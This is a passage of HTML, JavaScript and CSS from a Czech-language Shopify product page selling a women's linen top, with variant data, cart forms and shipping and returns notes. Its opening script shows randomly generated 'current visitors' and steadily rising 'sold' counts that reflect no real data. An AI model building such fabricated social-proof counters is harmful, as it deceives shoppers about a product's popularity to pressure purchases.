    var productCollections = [{"id":411022131435,"handle":"doplnky-mody","updated_at":"2025-12-10T20:21:14+08:00","published_at":"2023-01-12T11:47:30+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Doplňky módy","body_html":"","image":{"created_at":"2024-11-15T16:41:41+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/collections\/0cdb37ed58c62a299a8d772623f0a93d_2b568246-ece7-4bfd-918b-5b5d1f67522b.jpg?v=1731660102"}},{"id":406039953643,"handle":"hot-products","title":"Horké produkty","updated_at":"2026-01-16T20:19:58+08:00","body_html":"","published_at":"2022-09-13T16:18:22+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"},{"id":411022196971,"handle":"obleceni-damske","updated_at":"2026-01-16T20:19:58+08:00","published_at":"2023-01-12T11:48:26+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Oblečení dámské","body_html":"","image":{"created_at":"2024-11-15T16:40:37+08:00","alt":null,"width":480,"height":480,"src":"\/\/alimoder.com\/cdn\/shop\/collections\/5_0d777913-f3de-4390-97aa-801aa294a0ea.jpg?v=1731660037"}}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cs-si/cart/add" id="product-form-installment-template--18043676328171__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43802233667819">
                
<input type="hidden" name="product-id" value="8004247224555" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--18043676328171__main" data-url="/cs-si/products/linen" ><fieldset class="js product-form__input">
                              <legend class="form__label">Barva</legend><input type="radio" id="template--18043676328171__main-1-0"
                                      name="Barva"
                                      value="Šedá"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-1-0">
                                  Šedá
                                </label><input type="radio" id="template--18043676328171__main-1-1"
                                      name="Barva"
                                      value="Khaki"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-1">
                                  Khaki
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">Velikost Run Small, lepší zvětšit velikost</legend><input type="radio" id="template--18043676328171__main-2-0"
                                      name="Velikost Run Small, lepší zvětšit velikost"
                                      value="M"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-2-0">
                                  M
                                </label><input type="radio" id="template--18043676328171__main-2-1"
                                      name="Velikost Run Small, lepší zvětšit velikost"
                                      value="L"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-1">
                                  L
                                </label><input type="radio" id="template--18043676328171__main-2-2"
                                      name="Velikost Run Small, lepší zvětšit velikost"
                                      value="XL"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-2">
                                  XL
                                </label><input type="radio" id="template--18043676328171__main-2-3"
                                      name="Velikost Run Small, lepší zvětšit velikost"
                                      value="2XL"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-3">
                                  2XL
                                </label><input type="radio" id="template--18043676328171__main-2-4"
                                      name="Velikost Run Small, lepší zvětšit velikost"
                                      value="3XL"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-4">
                                  3XL
                                </label></fieldset><script type="application/json">
                          [{"id":43802233667819,"title":"Šedá \/ M","option1":"Šedá","option2":"M","option3":null,"sku":"LF10245231YAMM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ M","public_title":"Šedá \/ M","options":["Šedá","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233700587,"title":"Šedá \/ L","option1":"Šedá","option2":"L","option3":null,"sku":"LF10245231YAML","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ L","public_title":"Šedá \/ L","options":["Šedá","L"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233733355,"title":"Šedá \/ XL","option1":"Šedá","option2":"XL","option3":null,"sku":"LF10245231YAMXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ XL","public_title":"Šedá \/ XL","options":["Šedá","XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233766123,"title":"Šedá \/ 2XL","option1":"Šedá","option2":"2XL","option3":null,"sku":"LF10245231YAM2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 2XL","public_title":"Šedá \/ 2XL","options":["Šedá","2XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233798891,"title":"Šedá \/ 3XL","option1":"Šedá","option2":"3XL","option3":null,"sku":"LF10245231YAM3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438474475,"product_id":8004247224555,"position":6,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927","variant_ids":[43802233667819,43802233700587,43802233733355,43802233766123,43802233798891]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Šedá \/ 3XL","public_title":"Šedá \/ 3XL","options":["Šedá","3XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572254443,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-4.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233831659,"title":"Khaki \/ M","option1":"Khaki","option2":"M","option3":null,"sku":"LF10245231KAQM","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ M","public_title":"Khaki \/ M","options":["Khaki","M"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233864427,"title":"Khaki \/ L","option1":"Khaki","option2":"L","option3":null,"sku":"LF10245231KAQL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ L","public_title":"Khaki \/ L","options":["Khaki","L"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233897195,"title":"Khaki \/ XL","option1":"Khaki","option2":"XL","option3":null,"sku":"LF10245231KAQXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ XL","public_title":"Khaki \/ XL","options":["Khaki","XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233929963,"title":"Khaki \/ 2XL","option1":"Khaki","option2":"2XL","option3":null,"sku":"LF10245231KAQ2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 2XL","public_title":"Khaki \/ 2XL","options":["Khaki","2XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43802233962731,"title":"Khaki \/ 3XL","option1":"Khaki","option2":"3XL","option3":null,"sku":"LF10245231KAQ3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39505438507243,"product_id":8004247224555,"position":7,"created_at":"2023-02-22T18:15:27+08:00","updated_at":"2023-02-22T18:15:27+08:00","alt":null,"width":800,"height":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927","variant_ids":[43802233831659,43802233864427,43802233897195,43802233929963,43802233962731]},"available":true,"name":"Dámský plátěný top s knoflíkem u krku - Khaki \/ 3XL","public_title":"Khaki \/ 3XL","options":["Khaki","3XL"],"price":90000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32092572287211,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/Split-Neck-Top-5.jpg?v=1677060927"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--18043676328171__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--18043676328171__main">Varianty produktu</label>
                      <div class="select">
                        <select name="id" id="Variants-template--18043676328171__main" class="select__select" form="product-form-template--18043676328171__main"><option
                              selected="selected"
                              
                              value="43802233667819"
                            >
                              Šedá / M

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233700587"
                            >
                              Šedá / L

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233733355"
                            >
                              Šedá / XL

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233766123"
                            >
                              Šedá / 2XL

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233798891"
                            >
                              Šedá / 3XL

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233831659"
                            >
                              Khaki / M

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233864427"
                            >
                              Khaki / L

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233897195"
                            >
                              Khaki / XL

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233929963"
                            >
                              Khaki / 2XL

                              - 900,00 Kč
                            </option><option
                              
                              
                              value="43802233962731"
                            >
                              Khaki / 3XL

                              - 900,00 Kč
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--18043676328171__main">
                    Množství
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Snížit množství produktu Dámský plátěný top s knoflíkem u krku</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18043676328171__main"
                        min="1"
                        value="1"
                        form="product-form-template--18043676328171__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Zvýšit množství produktu Dámský plátěný top s knoflíkem u krku</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cs-si/cart/add" id="product-form-template--18043676328171__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43802233667819" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Přidat do košíku
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="188c9ce702f76d47eb7482934e2d64cc" buyer-country="SI" buyer-locale="cs" buyer-currency="CZK" variant-params="[{&quot;id&quot;:43802233667819,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233700587,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233733355,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233766123,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233798891,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233831659,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233864427,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233897195,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233929963,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43802233962731,&quot;requiresShipping&quot;:true}]" shop-id="66405892331" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Tato položka se opakuje nebo představuje odložený nákup. Pokračováním vyjadřuji souhlas se <span id="shopify-subscription-policy-button">zásadami pro zrušení</span> a zároveň vás opravňuji ke strhávání plateb prostřednictvím mé platební metody v termínech a intervalech a za ceny, které jsou uvedené na této stránce, dokud má objednávka nebude splněna nebo zrušena (pokud je to povoleno). </small> </div>
                          </div></div><input type="hidden" name="product-id" value="8004247224555" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//alimoder.com/cdn/shop/files/3_a624f821-af45-4fca-970d-3be33dbac6b4.jpg?v=1725611895" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/1_13d0c02f-37ba-40fc-a0bf-f2ddb1218148.png?v=1761539572"/>
    <div>Doprava zdarma od 3 000 Kč</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/7.png?v=1713519140"/>
    <div>Platby na dobírka</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/24-7-3.png?v=1761539572"/>
    <div>E-mail: service@alimoder.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/30_-4.png?v=1761539572"/>
    <div style="font-weight:600;color:#ff0000;">Bezplatné vrácení - 30 dní</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//alimoder.com/cdn/shop/files/2_01773923-74aa-416b-a74d-73febf38b4b1.png?v=1764644808"/>
    <div>Dodání do: 5-14 pracovních dnů</div>
  </div>
  
</div>
    
                  <link href="//alimoder.com/cdn/shop/t/6/assets/component-pickup-availability.css?v=23027427361927693261717748856" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/cs-si"
                    data-variant-id="43802233667819"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

                        <div class="pickup-availability-info">
                          <p class="caption-large">Dostupnost vyzvednutí nebylo možné načíst</p>
                          <button class="pickup-availability-button link link--text underlined-link">Aktualizovat</button>
                        </div>
                      </pickup-availability-preview>
                    </template>
                  </pickup-availability>
                </div>
    
                <script src="//alimoder.com/cdn/shop/t/6/assets/pickup-availability.js?v=95345216988985239631717748857" defer="defer"></script>
            
          
          
        </div>
        





                      
        <a href="/cs-si/products/linen" class="link product__view-details animate-arrow">
          Zobrazit veškeré podrobnosti
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div>
    
      
<style>
  /* Chrome */
  input::-webkit-outer-spin-button {
    -webkit-appearance: none;
  }
  input::-webkit-inner-spin-button {
    -webkit-appearance: none;
  }
  /* Firefox */
  input[type='number']{
      -moz-appearance: textfield;
  }
  .pfac_container{
    display:none;
    box-sizing:border-box;
    width: 100vw;
    position: fixed;
    bottom:0;
    left:0;
    background-color: #fff;
    z-index: 55;
  }
  .desktop_container{
    padding: 1rem 0;
    display: flex;
    align-items: center;
    box-sizing: border-box;
    justify-content: space-evenly;
  }
  .desktop_container .dt_left_view{
    display: flex;
    align-items: center;
    max-width: 30%;
    margin-right:3rem;
  }
  .desktop_container .dt_left_view img{
    width: 6.8rem;
    margin-right: 1rem;
  }
   .desktop_container .dt_right_view{
     display: flex;
     align-items: center;
     justify-content: flex-end;
   }
  .dt_right_view .pfac_selects select{
    max-width: 20rem;
    background-color: #fff;
    border-radius: 5px;
    border: 1px solid #ccc;
    font-size: 1.6rem;
    padding: .8rem 3.2rem .8rem 1.6rem;
    margin-right: 1rem;
  }
  .ellipsis_1{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;border: 1px sold #000;
    -webkit-line-clamp: 1;
    word-break: break-word;
  }
  .dt_left_view_info{
    text-align: left !important;
  }

  .dt_left_view_info .dt_title{
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    word-break: break-word;
    font-weight: bold;
    color: #000;
    font-size: 1.4rem;
  }

  .pfac_customer_stepper{
    display:flex;
    border: 1px solid #ddd;
  }
   .pfac_customer_stepper span{
     width: 3.5rem;
     height:3.5rem;
     display: flex;
    align-items: center;
    justify-content: center;
   }
  .pfac_customer_stepper span svg{
    width:2.5rem;
    height: 2.5rem;
    color: #989;
  }
  .pfac_customer_stepper input{
    width: 5rem;
    text-align: center;
    background-color: #fff;
    border: none;
    outline: none;
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 0;
    font-size: 1.8rem;
  }
  .pfac_btn{
    background-color: #ff0000;
    color: #fff;
    padding: 1rem 2.4rem;
    margin-left:1rem;
    border: none;
    display: flex;
